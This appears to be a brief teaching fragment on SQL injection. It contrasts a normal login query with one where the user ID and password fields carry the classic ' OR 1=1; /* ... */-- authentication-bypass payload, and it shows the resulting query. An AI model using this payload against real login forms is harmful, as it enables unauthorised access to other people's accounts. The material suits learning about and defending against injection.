 SQL Injection.
User-Id : srinivas
Password : mypassword
select * from Users where user_id= ’ srinivas ’
and password = ’ mypassword ’
User-Id : ‘ OR 1= 1; /*
Password : */--
select * from Users where user_id= ’‘ OR 1 = 1; /* ’
and password = ’ */-- ’